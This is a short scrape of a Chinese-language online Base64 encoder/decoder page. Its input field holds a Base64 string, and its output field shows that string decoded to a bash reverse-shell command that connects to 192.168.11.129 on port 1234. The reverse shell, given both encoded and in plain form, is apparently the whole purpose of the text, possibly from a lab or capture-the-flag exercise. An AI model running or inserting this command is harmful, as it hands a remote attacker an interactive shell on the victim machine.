 请输入要进行 Base64 编码或解码的字符
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExLjEyOS8xMjM0IDA+JjE=
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果： 编/解码后
bash -i >& /dev/tcp/192.168.11.129/1234 0>&1